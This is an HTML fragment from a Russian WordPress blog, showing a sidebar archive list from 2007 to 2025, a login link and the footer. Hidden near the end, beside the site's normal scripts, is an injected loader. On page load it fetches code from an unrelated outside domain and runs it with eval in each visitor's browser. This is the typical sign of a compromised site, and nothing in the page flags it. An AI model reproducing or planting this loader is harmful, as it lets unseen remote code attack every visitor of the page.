				<h3 class="widget-title">Архивы</h3>
				<ul>
						<li><a href='https://panjohn.ru/?m=202508'>Август 2025</a></li>
	<li><a href='https://panjohn.ru/?m=201609'>Сентябрь 2016</a></li>
	<li><a href='https://panjohn.ru/?m=201605'>Май 2016</a></li>
	<li><a href='https://panjohn.ru/?m=201603'>Март 2016</a></li>
	<li><a href='https://panjohn.ru/?m=201510'>Октябрь 2015</a></li>
	<li><a href='https://panjohn.ru/?m=201507'>Июль 2015</a></li>
	<li><a href='https://panjohn.ru/?m=201505'>Май 2015</a></li>
	<li><a href='https://panjohn.ru/?m=201504'>Апрель 2015</a></li>
	<li><a href='https://panjohn.ru/?m=201503'>Март 2015</a></li>
	<li><a href='https://panjohn.ru/?m=201502'>Февраль 2015</a></li>
	<li><a href='https://panjohn.ru/?m=201501'>Январь 2015</a></li>
	<li><a href='https://panjohn.ru/?m=201412'>Декабрь 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201410'>Октябрь 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201409'>Сентябрь 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201408'>Август 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201407'>Июль 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201406'>Июнь 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201405'>Май 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201404'>Апрель 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201403'>Март 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201402'>Февраль 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201401'>Январь 2014</a></li>
	<li><a href='https://panjohn.ru/?m=201312'>Декабрь 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201311'>Ноябрь 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201310'>Октябрь 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201307'>Июль 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201306'>Июнь 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201303'>Март 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201302'>Февраль 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201301'>Январь 2013</a></li>
	<li><a href='https://panjohn.ru/?m=201209'>Сентябрь 2012</a></li>
	<li><a href='https://panjohn.ru/?m=201208'>Август 2012</a></li>
	<li><a href='https://panjohn.ru/?m=201206'>Июнь 2012</a></li>
	<li><a href='https://panjohn.ru/?m=201205'>Май 2012</a></li>
	<li><a href='https://panjohn.ru/?m=201204'>Апрель 2012</a></li>
	<li><a href='https://panjohn.ru/?m=201203'>Март 2012</a></li>
	<li><a href='https://panjohn.ru/?m=201201'>Январь 2012</a></li>
	<li><a href='https://panjohn.ru/?m=201112'>Декабрь 2011</a></li>
	<li><a href='https://panjohn.ru/?m=201110'>Октябрь 2011</a></li>
	<li><a href='https://panjohn.ru/?m=201109'>Сентябрь 2011</a></li>
	<li><a href='https://panjohn.ru/?m=201104'>Апрель 2011</a></li>
	<li><a href='https://panjohn.ru/?m=201103'>Март 2011</a></li>
	<li><a href='https://panjohn.ru/?m=201102'>Февраль 2011</a></li>
	<li><a href='https://panjohn.ru/?m=201012'>Декабрь 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201011'>Ноябрь 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201010'>Октябрь 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201009'>Сентябрь 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201008'>Август 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201007'>Июль 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201006'>Июнь 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201005'>Май 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201003'>Март 2010</a></li>
	<li><a href='https://panjohn.ru/?m=201002'>Февраль 2010</a></li>
	<li><a href='https://panjohn.ru/?m=200912'>Декабрь 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200911'>Ноябрь 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200909'>Сентябрь 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200908'>Август 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200907'>Июль 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200906'>Июнь 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200905'>Май 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200904'>Апрель 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200903'>Март 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200902'>Февраль 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200901'>Январь 2009</a></li>
	<li><a href='https://panjohn.ru/?m=200812'>Декабрь 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200811'>Ноябрь 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200810'>Октябрь 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200808'>Август 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200807'>Июль 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200806'>Июнь 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200805'>Май 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200804'>Апрель 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200803'>Март 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200802'>Февраль 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200801'>Январь 2008</a></li>
	<li><a href='https://panjohn.ru/?m=200712'>Декабрь 2007</a></li>
	<li><a href='https://panjohn.ru/?m=200711'>Ноябрь 2007</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Мета</h3>
				<ul>
										<li><a href="https://panjohn.ru/wp-login.php">Войти</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://panjohn.ru/" rel="home">
					/dev/null				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" class="imprint" title="Современная персональная платформа для публикаций">
					Сайт работает на WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://panjohn.ru/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
